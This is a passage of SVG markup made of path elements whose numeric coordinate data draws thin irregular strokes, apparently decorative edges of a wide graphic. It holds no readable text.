            <path d="M468.976733,2.62697023 C470.14636,2.58606455 471.27383,2.62209157 472.432449,2.79897423 L472.74631,2.84676007 C473.338879,2.94308231 473.912434,3.05691769 474.480861,3.25243933 L474.605954,3.50262697 C474.900676,3.56117088 474.900676,3.56117088 475.239304,3.58081061 L475.587691,3.60920691 L475.856893,3.62772079 L475.856893,3.87790843 L476.732549,3.87790843 L476.732549,4.12809607 L477.232925,4.25318989 L477.232925,4.50337753 L477.858394,4.12809607 L477.983488,4.75356517 C477.179134,4.67475607 477.179134,4.67475607 476.830248,4.44858644 C476.378284,4.19464598 475.949712,4.12509382 475.442582,4.04203152 L475.161746,3.99299475 C474.934944,3.95369468 474.70798,3.91533225 474.480861,3.87790843 L474.480861,3.62772079 L474.209657,3.5769327 C473.751063,3.48073555 473.305729,3.34851138 472.856142,3.21728797 C471.970478,3.00587941 471.071429,2.97210408 470.165124,2.93182387 L469.817238,2.91556167 C469.537028,2.90242682 469.256818,2.88966725 468.976733,2.87715787 L468.976733,2.62697023 L468.976733,2.62697023 Z" id="Path"></path>
            <path d="M463.722792,1.50112584 L464.098074,1.50112584 L464.098074,2.00150113 L464.324869,1.9310733 C464.598449,1.87640731 464.598449,1.87640731 464.97373,2.00150113 L464.97373,1.75131349 L465.474106,1.87640731 L465.474106,2.12659495 L465.716913,2.0991994 C466.349262,2.03139855 466.964974,1.98774081 467.600701,2.00150113 L467.600701,1.75131349 L467.975982,1.75131349 L468.101076,2.00150113 C468.390543,2.09281961 468.682512,2.17675757 468.976733,2.25168877 L468.851639,2.62697023 L467.725794,2.25168877 L467.600701,2.37678259 C467.4327,2.38754066 467.264198,2.39016763 467.095947,2.38904178 L466.789342,2.38779084 L466.466975,2.3845384 L466.143358,2.38291218 C465.878534,2.38141106 465.613835,2.37915937 465.349012,2.37678259 L465.349012,2.62697023 L464.97373,2.62697023 L464.97373,2.37678259 C463.77358,2.12822117 462.563673,2.00237678 461.34601,1.87640731 L461.471103,1.62621966 L463.722792,1.75131349 L463.722792,1.50112584 Z M86.5649237,73.0547911 C86.9354516,73.1314736 87.1128346,73.2116587 87.4405804,73.4300726 C88.5434076,73.5489117 89.7131599,73.3825369 90.8181136,73.3049787 L90.6930198,73.5551664 C90.3780335,73.6114586 90.0723042,73.654616 89.7548161,73.6881411 C89.176007,73.7037778 89.176007,73.7037778 88.6915186,73.9304478 C88.0517888,73.982612 87.6247185,73.8702777 87.0486615,73.6304729 C86.7315487,73.5282712 86.5006255,73.573305 86.1896422,73.6802602 L86.0645484,74.1806355 L85.689267,74.1806355 L85.689267,73.9304478 L84.6885164,73.9304478 L84.6885164,74.1806355 L84.3132349,74.1806355 L84.3132349,73.9304478 L83.0622967,74.0555417 L82.9372029,73.5551664 L86.0645484,73.5551664 L86.0645484,73.3049787 L86.5649237,73.3049787 L86.5649237,73.0547911 Z" id="Shape"></path>
            <path d="M387.665749,0.875656743 L388.6665,0.875656743 L388.6665,1.12584438 L388.041031,1.2509382 L388.041031,1.50112584 L387.757568,1.51963973 L387.384288,1.54803603 C387.262322,1.55679259 387.140355,1.56554916 387.014886,1.57430573 C386.672629,1.62509382 386.465849,1.71578684 386.164623,1.87640731 C385.713035,1.9858644 385.30673,2.04540906 384.858894,1.90768076 C384.663498,1.75131349 384.663498,1.75131349 384.538404,1.37603202 L384.318614,1.43782837 C383.884538,1.53577683 383.448461,1.5141356 383.006005,1.50900676 L382.723543,1.50725544 C382.494621,1.50575432 382.265574,1.50350263 382.036527,1.50112584 L382.036527,1.37603202 L382.333125,1.35751814 L382.716662,1.32912184 C382.843007,1.32036527 382.969352,1.31160871 383.09945,1.30285214 L383.412559,1.2509382 L383.537653,1.00075056 L383.787841,1.00075056 L383.787841,1.2509382 L384.202277,1.18051038 C384.663498,1.12584438 384.663498,1.12584438 385.038779,1.2509382 L385.038779,1.50112584 L385.539154,1.50112584 L385.539154,1.2509382 L387.665749,1.12584438 L387.665749,0.875656743 Z" id="Path"></path>
            <path d="M169.556918,71.8430073 L169.970728,71.8805354 C170.359269,71.9268201 170.743057,71.9859895 171.128346,72.0540405 L170.753065,72.1791344 L170.753065,72.429322 L170.25269,72.429322 L170.25269,72.1791344 L168.501376,72.1791344 L168.501376,72.429322 L167.500625,72.429322 L167.375532,72.6795096 L167.375532,72.429322 L166.374781,72.429322 L166.374781,72.6795096 L166.085439,72.6169627 C165.140981,72.4888666 164.212034,72.5371529 163.271328,72.6766325 C162.948336,72.68001 162.771328,72.5930698 162.496873,72.429322 C162.860645,72.2474356 163.197898,72.3014761 163.598824,72.311984 C163.895422,72.3168626 163.895422,72.3168626 164.248186,72.1791344 C164.535527,72.1631223 164.823368,72.1538654 165.111083,72.1483613 L165.629097,72.1358519 C165.9003,72.1299725 166.171504,72.1244684 166.442707,72.1195897 C166.705154,72.1145859 166.967476,72.1080811 167.229922,72.1014511 L167.705029,72.091944 C168.391293,72.0301476 168.845384,71.77333 169.556793,71.8430073 L169.556918,71.8430073 Z" id="Path"></path>
            <path d="M392.169127,71.8038529 C393.097698,71.7419314 393.097698,71.7419314 393.443583,72.0384038 L393.670253,72.3042282 C393.9995,72.4610958 393.9995,72.4610958 394.295722,72.5544158 L394.170628,72.9296973 L393.670253,72.9296973 L393.670253,72.6795096 L393.294971,72.6795096 L393.294971,72.429322 L392.044033,72.429322 L392.044033,72.6795096 C391.381786,72.7914686 390.752314,72.8163623 390.081561,72.8046035 C389.429697,72.7770828 389.429697,72.7770828 388.790593,72.8750313 C388.38654,72.9637228 388.050413,72.8052289 387.665749,72.6795096 L387.665749,72.429322 L388.015762,72.4313235 C388.444458,72.4334501 388.87328,72.4350763 389.301976,72.4362022 C389.487491,72.4368276 389.673005,72.4377033 389.858644,72.438704 C390.125219,72.4403302 390.391919,72.4409557 390.658744,72.4415812 L391.145109,72.4435827 C391.546535,72.447961 391.546535,72.447961 391.918939,72.3042282 C392.070178,72.0540405 392.070178,72.0540405 392.169127,71.8038529 L392.169127,71.8038529 Z" id="Path"></path>
            <path d="M361.771328,0.750562922 L362.14661,0.750562922 L362.14661,1.12584438 L362.646985,1.12584438 L362.646985,0.875656743 L363.022267,0.875656743 L363.147361,1.2509382 L362.750063,1.32862147 L362.232549,1.43082312 L361.970978,1.4818614 C361.603327,1.554666 361.251689,1.63272454 360.895672,1.75131349 L360.895672,2.00150113 L360.395296,2.12659495 L360.395296,2.37678259 L359.769827,2.37678259 L359.644734,1.87640731 L360.020015,1.87640731 L360.020015,1.50112584 L358.769077,1.2509382 L358.769077,0.875656743 C359.42707,0.836127095 359.825619,0.917438079 360.395296,1.2509382 L360.395296,0.875656743 L360.895672,0.875656743 L360.895672,1.50112584 L361.270953,1.2509382 L361.646235,1.2509382 L361.771328,0.750562922 Z" id="Path"></path>
            <path d="M74.0555417,72.8046035 L74.3057293,72.8046035 L74.3057293,73.3049787 C75.7918439,73.4652239 77.2584438,73.5901926 78.7544408,73.5459094 C79.2934701,73.5342757 79.6930198,73.5517888 80.1851389,73.805354 L80.1851389,73.9304478 L79.1843883,73.9304478 L79.1843883,74.1806355 L78.3087315,74.1806355 L78.3087315,73.9304478 L76.9326995,73.9304478 L76.9326995,74.1806355 L76.5574181,74.1806355 L76.5574181,73.6802602 L76.1601201,73.6846385 L75.642732,73.6881411 L75.3810358,73.6912685 C74.9877408,73.6931449 74.6817613,73.6805104 74.3057293,73.5551664 C73.8894171,73.5514136 73.4748561,73.5635477 73.058669,73.5751814 C72.6795096,73.5551664 72.6795096,73.5551664 72.3042282,73.3049787 L72.591944,73.2908431 L72.9688516,73.2658244 L73.342632,73.2439329 C73.7176632,73.1727546 73.811984,73.0841881 74.0555417,72.8046035 Z" id="Path"></path>
            <path d="M68.8954216,72.7264198 L69.1768827,72.8046035 L69.1768827,73.0547911 L72.0540405,73.0547911 L72.1791344,73.3049787 L69.0517888,73.3049787 L69.0517888,73.0547911 L68.750688,73.1777583 C68.1930198,73.3356267 67.6911434,73.3408807 67.1148361,73.3382537 L66.7748311,73.3388792 C66.5389042,73.3391293 66.3029772,73.338629 66.0670503,73.3376282 C65.7050288,73.3362522 65.3430073,73.3376282 64.9808606,73.3391293 C64.7513135,73.3391293 64.5217663,73.3387541 64.2923443,73.3382537 L63.9633475,73.3397548 C63.2011509,73.3337503 63.2011509,73.3337503 62.9221916,73.0547911 C63.3350013,72.8483863 63.793345,72.920065 64.2464348,72.9263197 L64.9041781,72.9309482 C65.2503127,72.9340756 65.5964473,72.9375782 65.942707,72.9417063 C66.2763322,72.9454591 66.6100826,72.9477108 66.9437078,72.9497123 L67.2569427,72.954716 C67.8370028,72.957343 68.3721541,72.6551163 68.8954216,72.7264198 L68.8954216,72.7264198 Z" id="Path"></path>
            <path d="M433.528271,72.1165874 C434.222292,72.3977983 434.961846,72.3966725 435.701776,72.429322 L435.701776,72.1791344 L436.452339,72.1791344 L436.452339,72.429322 L436.077058,72.429322 L436.077058,72.6795096 L435.646985,72.7264198 L435.201401,72.8046035 L435.076307,73.0547911 L434.701026,72.8046035 C434.410346,72.754863 434.118349,72.7131492 433.825369,72.6795096 L433.825369,72.9296973 L433.450088,72.9296973 L433.450088,72.429322 L432.074056,72.429322 L432.074056,72.6795096 L431.698774,72.6795096 L431.698774,72.1791344 L431.448586,72.0540405 C432.222167,71.7333 432.760445,71.7988491 433.528271,72.1165874 Z" id="Path"></path>
            <path d="M184.638479,0.875656743 L185.01376,0.875656743 L185.01376,1.2509382 L185.889417,1.12584438 L185.889417,0.875656743 L186.765074,0.875656743 L186.765074,1.12584438 L187.015261,1.12584438 L187.015261,0.875656743 L187.390543,1.00075056 C187.111584,1.33825369 186.963723,1.48749062 186.526145,1.56867651 L186.131849,1.57930948 C185.534901,1.59344508 185.534901,1.59344508 185.01376,1.87640731 C184.705779,1.83387541 184.438704,1.72429322 184.145859,1.61833875 C183.783087,1.50725544 183.513135,1.47898424 183.137353,1.50112584 L183.012259,1.75131349 L182.887165,1.62621966 C182.718475,1.59775567 182.548983,1.57426954 182.378909,1.55579184 L181.886415,1.50112584 L181.886415,1.2509382 C182.175507,1.20590443 182.464849,1.16162122 182.754316,1.11796347 L183.242432,1.04328246 L183.637728,1.00075056 L183.762822,1.12584438 C184.01301,1.13084814 184.263197,1.13122342 184.513385,1.12584438 L184.638479,0.875656743 Z M184.638479,1.2509382 L184.638479,1.50112584 L184.888666,1.50112584 L184.888666,1.2509382 L184.638479,1.2509382 Z" id="Shape"></path>
            <path d="M334.977858,72.1557418 C335.359895,72.1782587 335.556417,72.232049 335.876908,72.429322 L335.876908,72.6795096 L335.607706,72.6477358 L335.259319,72.6092069 L334.911809,72.5695522 L334.625969,72.5544158 L334.500876,72.6795096 C332.844258,73.0660495 332.844258,73.0660495 332.131849,72.8593945 C331.853265,72.7845884 331.853265,72.7845884 331.484989,72.8622717 C330.970478,72.9335752 330.476733,72.9535902 329.958344,72.9530898 L329.677508,72.95334 C328.970353,72.9465849 328.304478,72.8676507 327.620716,72.6795096 L327.620716,72.429322 L327.963222,72.4610958 L328.410433,72.4996247 L328.854516,72.5392795 C329.250688,72.5776833 329.250688,72.5776833 329.622217,72.429322 L329.74731,72.5544158 C330.031156,72.5694155 330.315334,72.5772572 330.599575,72.5779335 L331.071053,72.5831874 C331.476232,72.5559169 331.65399,72.4916187 331.998999,72.3042282 C332.231549,72.3332499 332.463973,72.3632725 332.695271,72.4005504 C333.295722,72.457343 333.905179,72.3900425 334.500876,72.3042282 C334.625969,72.1791344 334.625969,72.1791344 334.977858,72.1556167 L334.977858,72.1557418 Z" id="Path"></path>
            <path d="M129.722292,1.75131349 L129.847386,2.00150113 C130.052935,2.09206802 130.261549,2.17551358 130.472855,2.25168877 L130.472855,2.37678259 C130.081936,2.41030773 129.900425,2.41468601 129.575181,2.18176132 C129.101576,1.94008006 128.72617,2.01150863 128.221166,2.09532149 L127.956342,2.13347511 C127.585564,2.18801601 127.219164,2.25193895 126.853015,2.33187391 L126.594946,2.37678259 L126.469852,2.25168877 C126.190643,2.26344759 125.911809,2.28321241 125.633225,2.30647986 C124.700776,2.37878409 123.777708,2.38979234 122.842132,2.37678259 C123.202402,1.98273705 123.430698,1.9270703 123.967976,1.87640731 C124.302352,1.86802602 124.634101,1.87065299 124.968727,1.87640731 L124.968727,2.12659495 C125.166875,2.08769077 125.364899,2.0485364 125.562922,2.00925694 L125.897173,1.9433325 C126.094789,1.90296112 126.290896,1.85552012 126.485114,1.80110083 C126.72004,1.75131349 126.72004,1.75131349 127.134351,1.82174131 C127.593195,1.90730548 127.593195,1.90730548 128.010008,1.75131349 C128.595572,1.59244433 129.131223,1.61095822 129.722292,1.75131349 L129.722292,1.75131349 Z M448.806355,71.5414061 L449.057793,71.5420315 C449.322742,71.542657 449.587941,71.5442832 449.853015,71.5457843 C450.473276,71.5472335 451.093534,71.5498604 451.713785,71.5536652 L451.713785,71.8038529 C451.424694,71.8488867 451.135352,71.8931699 450.845884,71.9368276 L450.357768,72.0115086 L449.962472,72.0540405 L449.837378,71.9289467 C449.237303,71.9049287 448.678134,71.9622217 448.086065,72.0540405 C447.786715,72.081311 447.487491,72.1078309 447.187891,72.1317238 L446.96022,72.1791344 L446.835126,72.429322 L446.459845,72.429322 L446.334751,72.1791344 L445.459094,72.3042282 L445.459094,71.9289467 L445.208907,71.8038529 L445.434576,71.7943458 C445.771078,71.7798349 446.107581,71.7644483 446.444208,71.7491869 L446.799475,71.7341756 L447.139104,71.7182887 L447.452715,71.7045284 C447.928071,71.6571178 448.299099,71.5394046 448.80623,71.5414061 L448.806355,71.5414061 Z" id="Shape"></path>
            <path d="M78.1836377,3.12734551 L78.684013,3.25243933 L78.684013,3.50262697 L78.9029272,3.36965224 C79.2291719,3.23380035 79.3587691,3.2610708 79.6847636,3.37753315 L79.6847636,3.75281461 L79.2874656,3.74843633 L78.7700776,3.7449337 L78.5083813,3.74180635 C78.1150863,3.73992995 77.8091068,3.75256442 77.4330748,3.87790843 C77.074681,3.89016763 76.7201651,3.89554666 76.3618964,3.89354516 L76.056042,3.89304478 C75.5075056,3.88954216 74.9687265,3.86865149 74.4230673,3.80748061 L73.9304478,3.75281461 L73.805354,3.87790843 C73.5526645,3.88691519 73.2997248,3.88841631 73.0469102,3.88578934 L72.6282212,3.88228672 L72.3042282,3.87790843 L72.429322,3.62772079 L72.9296973,3.62772079 L73.1798849,3.37753315 C73.4505879,3.38041031 73.4505879,3.38041031 73.7584438,3.42444333 L74.0683012,3.46647486 L74.3057293,3.50262697 L74.3057293,3.25243933 L74.8061046,3.25243933 L74.8061046,3.50262697 L77.307981,3.50262697 L77.4330748,3.25243933 L77.8083563,3.25243933 L77.8083563,3.50262697 L78.1836377,3.50262697 L78.1836377,3.12734551 Z" id="Path"></path>
            <path d="M359.144358,72.6795096 L359.144358,72.8046035 L358.393795,72.9296973 L358.268702,73.3049787 L357.89342,73.3049787 L357.768326,72.9296973 L355.641731,73.0547911 L355.641731,73.3049787 L355.26645,73.3049787 L355.26645,72.9296973 L354.976232,72.9917438 C354.367025,73.0751814 353.769452,73.068051 353.155492,73.062672 L352.78609,73.0609207 C352.487115,73.0594196 352.188016,73.0574181 351.888917,73.0547911 L351.888917,72.8046035 C353.329247,72.7152865 354.770578,72.6566175 356.21291,72.610708 C356.405054,72.6044533 356.597073,72.5979485 356.789217,72.5913185 C357.063172,72.5818114 357.337128,72.5734301 357.611083,72.5650488 C357.770703,72.560045 357.930573,72.5550413 358.095196,72.5496622 C358.466725,72.5537903 358.784964,72.590693 359.144358,72.6795096 Z" id="Path"></path>
            <path d="M239.179385,1.62621966 L239.429572,1.75131349 L239.429572,2.00150113 L239.616212,1.87690768 C240.056918,1.70052539 240.479985,1.72967225 240.946335,1.74343257 C241.582687,1.78771579 241.582687,1.78771579 242.181636,1.62621966 L242.447461,1.75131349 C242.812985,1.87840881 242.95309,1.87678259 243.323117,1.82174131 C243.807856,1.75131349 243.807856,1.75131349 244.183137,1.87640731 C244.741431,1.92294221 245.264573,1.91018264 245.801601,1.74343257 C246.184638,1.62621966 246.184638,1.62621966 246.434826,1.75131349 L246.434826,2.00150113 C245.862522,2.11408556 245.312484,2.1416062 244.731424,2.13447586 L244.169002,2.13134851 L243.874031,2.12884663 C242.2667,2.11633725 240.6665,2.12259194 239.061671,2.22917188 L238.725919,2.24881161 L238.439455,2.26857643 C238.178634,2.25168877 238.178634,2.25168877 237.678259,2.00150113 L239.054291,2.00150113 L239.179385,1.62621966 Z M439.954966,-4.88864779e-15 L440.330248,-4.88864779e-15 L440.330248,0.250187641 L440.71341,0.172004003 C441.267826,0.119214411 441.563798,0.195771829 442.081561,0.375281461 L442.206655,0.875656743 L441.581186,0.875656743 L441.581186,0.375281461 C441.252815,0.392794596 440.924443,0.411183388 440.596072,0.430072554 L440.31311,0.444958719 C439.804854,0.464848636 439.804854,0.464848636 439.329497,0.625469102 C439.147565,0.650452058 438.965089,0.671306388 438.782212,0.688016012 C438.410558,0.722792094 438.063548,0.776832624 437.703277,0.875656743 L437.703277,1.12584438 L436.952715,1.00075056 L436.827621,0.625469102 C437.603327,0.253815362 438.310608,0.193895422 439.157743,0.161496122 C439.59307,0.184138104 439.59307,0.184138104 439.954966,-4.88864779e-15 L439.954966,-4.88864779e-15 Z" id="Shape"></path>
            <path d="M468.476357,69.4270703 L468.476357,69.8023518 C468.072805,69.9368276 467.77308,69.9454591 467.350513,69.9274456 L467.100325,69.8023518 L467.100325,70.0525394 L466.725044,70.0525394 L466.725044,69.8023518 L466.224669,69.8023518 L466.224669,70.0525394 L465.849387,70.0525394 L465.849387,70.302727 C465.121966,70.3977983 464.445209,70.4796097 463.722792,70.302727 C463.48036,70.1072054 463.48036,70.1072054 463.347511,69.9274456 C463.554754,69.8797425 463.763331,69.8380272 463.97298,69.8023518 L464.098074,69.9274456 C464.769577,70.0102577 465.333375,69.9644734 465.951088,69.6850138 C466.647861,69.3726545 467.758944,69.0683012 468.476357,69.4270703 Z" id="Path"></path>
            <path d="M204.528396,0.625469102 L204.903678,0.625469102 L204.903678,0.875656743 L205.779335,0.875656743 L205.779335,0.625469102 L206.154616,0.625469102 L206.154616,0.875656743 L206.654991,0.875656743 L206.654991,1.2509382 C206.201526,1.25456592 205.748061,1.25681761 205.294596,1.25881911 L204.903177,1.26194646 L204.529397,1.2631974 L204.184013,1.2651989 C203.902927,1.2509382 203.902927,1.2509382 203.65274,1.12584438 L203.65274,1.50112584 L204.403302,1.50112584 L204.278209,2.00150113 C203.738554,2.04778584 203.475607,1.9170628 203.02727,1.62621966 L202.777083,1.62621966 L202.651989,1.12584438 L203.402552,1.12584438 L203.527646,0.875656743 L204.528396,0.875656743 L204.528396,0.625469102 Z M204.528396,0.875656743 L204.528396,1.12584438 L204.778584,1.12584438 L204.778584,0.875656743 L204.528396,0.875656743 Z" id="Shape"></path>
            <path d="M216.787591,72.9296973 L217.162872,73.1798849 C217.429947,73.2276708 217.429947,73.2276708 217.727796,73.2361771 L218.073055,73.2528146 L218.445084,73.2659495 L218.827496,73.2809607 C221.050413,73.4678509 221.050413,73.4678509 223.167376,73.0547911 C223.36002,73.0460345 223.55304,73.0441581 223.745934,73.0469102 L224.055792,73.0504128 L224.29322,73.0547911 L224.168126,73.3049787 C223.927195,73.3523893 223.927195,73.3523893 223.628596,73.3754066 C223.215412,73.4085564 223.215412,73.4085564 222.810483,73.4917438 C221.363898,73.8331248 219.677883,73.7056542 218.202777,73.6411058 L217.870028,73.6280961 L217.56017,73.6113335 L217.289967,73.5970728 C217.002627,73.549287 216.790593,73.4464598 216.537403,73.3049787 L216.537403,73.0547911 L216.787591,72.9296973 L216.787591,72.9296973 Z" id="Path"></path>
            <path d="M323.242432,1.87640731 L323.435952,1.93845384 C323.844508,2.02239179 324.23305,2.01313485 324.649737,2.00938204 L325.128596,2.00587941 L325.494121,2.00150113 L325.619214,2.37678259 L325.22642,2.39979985 L324.712284,2.43157368 L324.45384,2.44645984 C324.037528,2.47272955 323.642357,2.50425319 323.242432,2.62697023 L323.117338,3.25243933 L322.86715,3.25243933 L322.86715,3.50262697 L322.116587,3.50262697 L322.116587,2.37678259 L322.86715,2.37678259 L322.86715,2.12659495 L323.242432,2.12659495 L323.242432,1.87640731 L323.242432,1.87640731 Z M322.491869,2.75206405 L322.491869,3.25243933 L322.86715,3.12734551 L322.86715,2.75206405 L322.491869,2.75206405 Z" id="Shape"></path>
            <path d="M191.018264,72.429322 L191.402302,72.4918689 C192.30723,72.6050788 193.222917,72.5610458 194.13285,72.5519139 C194.376532,72.5495372 194.620215,72.5481611 194.863898,72.5465349 L195.301226,72.5421566 C195.646735,72.5544158 195.646735,72.5544158 195.896923,72.6795096 C196.236302,72.7085314 196.57343,72.732049 196.91331,72.7499375 L197.199149,72.7661996 C197.432199,72.7794596 197.665374,72.7920941 197.898424,72.8046035 L197.898424,73.0547911 L196.14711,73.0547911 L196.14711,73.3049787 L195.771829,73.3049787 L195.771829,73.0547911 C195.592105,73.0304072 195.41226,73.0069309 195.232299,72.9843633 L194.928947,72.9448336 C194.624969,72.9111834 194.624969,72.9111834 194.270703,73.0547911 L194.145609,73.3049787 L194.020515,72.9296973 C193.575557,72.9196898 193.198899,72.9434576 192.769577,73.0547911 L192.644483,72.9296973 C192.433976,72.9010303 192.222796,72.8775473 192.011133,72.8592695 L191.662747,72.8276207 L191.393545,72.8046035 L191.393545,72.5544158 L191.018264,72.429322 Z" id="Path"></path>
            <path d="M33.2749562,6.00450338 C33.0247686,6.25469102 33.0247686,6.25469102 32.7667,6.37978484 C32.5032524,6.48561421 32.5032524,6.48561421 32.3992995,6.7550663 L32.1686265,6.73755316 C31.4089317,6.70627971 30.725294,6.79372029 29.9912434,6.97398049 L29.7408056,7.03352514 C29.1431073,7.18914186 28.6756317,7.43907931 28.1461096,7.75581686 C27.6204653,7.94283212 27.3014761,8.04178134 26.7700776,7.88091068 L27.0392795,7.78021016 L27.3877908,7.64635977 L27.7351764,7.51438579 C28.0396547,7.40780585 28.0396547,7.40780585 28.1461096,7.13034776 C28.4079309,7.01651238 28.6755066,6.9392044 28.9484613,6.85514136 C29.1582448,6.79036614 29.3661508,6.71965976 29.5719289,6.64310733 C30.4190643,6.34300726 31.1408556,6.37890918 32.024018,6.50487866 L32.024018,6.25469102 L32.3992995,6.25469102 L32.3992995,6.00450338 C32.7329247,5.83775331 32.9205654,5.92056542 33.2749562,6.00450338 Z" id="Path"></path>
            <path d="M430.948211,72.1791344 L431.448586,72.1791344 L431.323493,72.5544158 C430.988742,72.6659995 430.791344,72.6963973 430.447836,72.6951464 L430.189767,72.6961471 C429.947461,72.6795096 429.947461,72.6795096 429.572179,72.5544158 L429.572179,72.9296973 C429.460721,72.915937 429.460721,72.915937 429.34701,72.9021766 C428.425444,72.7983488 427.522267,72.7990993 426.596197,72.8204904 C425.80623,72.8299975 425.086315,72.740055 424.318239,72.5544158 L424.318239,72.429322 L430.948211,72.429322 L430.948211,72.1791344 Z" id="Path"></path>
            <path d="M185.889417,71.8038529 C186.255817,71.8824118 186.560045,72.0022517 186.890168,72.1791344 L186.890168,72.429322 L186.264699,72.429322 L186.264699,72.1791344 L186.014511,72.1791344 L185.889417,72.6795096 C185.608206,72.7250438 185.32662,72.7690768 185.045034,72.8124844 L184.570053,72.8871654 C184.20065,72.9234426 183.980485,72.9284463 183.637728,72.8046035 L183.637728,72.5544158 L182.762072,72.429322 L182.762072,72.6795096 L181.886415,72.5544158 C182.026645,72.3687766 182.026645,72.3687766 182.261696,72.1791344 C182.617963,72.1381036 182.617963,72.1381036 183.02014,72.1478609 C183.153115,72.1497373 183.28609,72.1516137 183.423192,72.1537403 C183.762822,72.1791344 183.762822,72.1791344 184.01301,72.3042282 C184.259945,72.3258694 184.507881,72.3376282 184.755817,72.3433825 L185.157868,72.3575181 C185.530148,72.3396297 185.530148,72.3396297 185.749187,72.0515387 L185.889417,71.8038529 Z M26.0195146,8.0060045 L26.7700776,8.0060045 L26.7700776,8.25619214 L26.5281461,8.32074056 L26.2149112,8.41255942 L25.902677,8.50050038 C25.6192144,8.60745559 25.6192144,8.60745559 25.5460345,8.89529647 L25.5191394,9.13184889 L25.2689517,9.13184889 L25.2689517,8.88166125 L24.8936703,8.75656743 L24.8936703,8.63147361 L25.5191394,8.63147361 L25.5191394,8.25619214 L26.0195146,8.25619214 L26.0195146,8.0060045 Z M24.7685764,8.75656743 L25.1438579,9.13184889 C24.5055041,9.37015261 23.9600951,9.56042032 23.2674506,9.50713035 C23.5457843,9.2287966 23.7174131,9.17525644 24.0884413,9.06142107 C24.4612209,8.96509882 24.4612209,8.96509882 24.7685764,8.75656743 Z M21.6412309,9.50713035 L23.2674506,9.50713035 C22.8809107,9.76482362 22.5193895,9.91781336 22.0868151,10.0856893 L21.657368,10.2548161 C21.2659495,10.3827871 21.2659495,10.3827871 20.7655742,10.3827871 L20.7655742,10.1325994 L21.5161371,10.0075056 L21.6412309,9.50713035 Z" id="Shape"></path>
            <path d="M66.4326995,3.22904679 L66.7575682,3.23142357 C67.0502877,3.25243933 67.0502877,3.25243933 67.4255692,3.37753315 L67.4255692,3.62772079 L70.1776332,3.62772079 L70.0525394,3.87790843 C69.6172129,3.88153615 69.1821366,3.88378784 68.7468101,3.88578934 L68.3702777,3.88891669 L68.0125094,3.89016763 L67.6810108,3.89216913 C67.4255692,3.87790843 67.4255692,3.87790843 67.3004754,3.75281461 C66.4903678,3.69877408 65.7049037,3.73117338 64.908056,3.88578934 C64.1812609,4.0242682 63.5257693,3.98411308 62.7970978,3.87790843 L62.7970978,3.62772079 C63.0331499,3.63147361 63.0331499,3.63147361 63.2740806,3.6356017 C64.4460846,3.67187891 64.4460846,3.67187891 65.5501626,3.37415562 C65.8606455,3.22254191 66.0886915,3.22329247 66.4325744,3.22904679 L66.4326995,3.22904679 Z" id="Path"></path>
            <path d="M181.636227,1.37603202 L181.636227,1.62621966 C180.603202,2.00237678 179.784213,2.17650738 178.677133,2.06204653 C177.871028,1.98286215 177.088441,2.03327496 176.282962,2.10883162 C175.992745,2.13147361 175.992745,2.13147361 175.50663,2.12659495 C175.288591,1.93870403 175.288591,1.93870403 175.131349,1.75131349 L175.756818,1.75131349 L175.881911,1.50112584 L176.382287,1.50112584 L176.382287,1.75131349 L177.633225,1.75131349 L177.633225,1.50112584 C177.917313,1.53977983 178.201401,1.5789342 178.485489,1.61846385 L178.964849,1.68438829 C179.384538,1.75131349 179.384538,1.75131349 179.75982,1.87640731 C179.992995,1.78121091 179.992995,1.78121091 180.228922,1.63397548 C180.733175,1.3622717 181.069927,1.32874656 181.636227,1.37603202 Z" id="Path"></path>
            <path d="M200.150113,0.625469102 L200.525394,0.625469102 L200.525394,0.875656743 C201.045784,1.02439329 201.285964,0.951838879 201.776332,0.750562922 C202.057793,0.77408056 202.057793,0.77408056 202.276708,0.875656743 L202.401801,1.2509382 C201.769577,1.25406555 201.137478,1.25631724 200.505254,1.25781836 C200.290218,1.25844383 200.075181,1.25931949 199.86027,1.26032024 C199.550913,1.26194646 199.241681,1.26257193 198.932449,1.2631974 L198.641731,1.26507381 C198.205154,1.26507381 197.817988,1.24318239 197.398049,1.12584438 L197.398049,0.875656743 C198.327245,0.708406305 199.21366,0.790217663 200.150113,0.875656743 L200.150113,0.625469102 Z M256.692519,1.50112584 L257.192895,1.50112584 L257.192895,2.00150113 C256.950713,2.01275957 256.950713,2.01275957 256.703778,2.02451839 L256.059169,2.05616713 L255.737928,2.07117838 C255.276958,2.09432074 254.834126,2.12359269 254.378284,2.20090068 C253.802727,2.26770078 253.270203,2.20465349 252.697273,2.13435076 L252.365774,2.09657243 C252.098324,2.06579935 251.830998,2.03377533 251.563673,2.00150113 C251.962097,1.73592695 252.051038,1.72166625 252.505254,1.73129847 L252.836753,1.73542657 L253.182012,1.74343257 C253.407305,1.74781086 253.632599,1.75156367 253.857893,1.75469102 L254.16037,1.76157118 C254.439329,1.75131349 254.671754,1.69489617 254.941206,1.62621966 C255.243933,1.63685264 255.546285,1.65574181 255.848136,1.68101076 L256.326995,1.71953965 L256.692519,1.75131349 L256.692519,1.50112584 Z" id="Shape"></path>
            <path d="M133.975482,1.2509382 L134.475857,1.2509382 L134.475857,1.75131349 C134.275331,1.77583187 134.074556,1.79897423 133.87378,1.82174131 L133.535151,1.86127095 C133.224919,1.87640731 133.224919,1.87640731 132.849637,1.75131349 C132.581561,1.80010008 132.581561,1.80010008 132.349262,1.87640731 L132.349262,2.62697023 L131.348511,2.62697023 L131.348511,2.12659495 L130.97323,2.12659495 L130.97323,1.87640731 C131.244558,1.93970478 131.473605,2.00150113 131.723793,2.12659495 L131.848887,1.50112584 C133.551664,1.28921691 133.551664,1.28921691 133.975482,1.50112584 L133.975482,1.2509382 Z" id="Path"></path>
            <path d="M386.414811,71.6787591 L386.790093,71.8038529 L386.790093,72.0540405 L387.08719,71.9836127 C387.415562,71.9289467 387.415562,71.9289467 387.665749,72.0540405 L387.665749,72.429322 C386.837003,72.5700525 386.837003,72.5700525 386.414811,72.429322 L386.164623,72.9296973 L385.789342,72.8046035 C385.447461,72.7760821 385.107581,72.7524393 384.765074,72.7341756 L384.480986,72.7179134 C384.249937,72.7046535 384.018889,72.692019 383.787841,72.6795096 L383.787841,72.9296973 L383.037278,72.9296973 L383.162372,72.5544158 C383.484113,72.3935452 383.734051,72.4030523 384.093695,72.3897923 L384.501751,72.3739054 L384.929322,72.3588942 L385.35977,72.342632 C385.711409,72.3292469 386.063172,72.3164874 386.414811,72.3042282 L386.414811,71.6787591 Z" id="Path"></path>
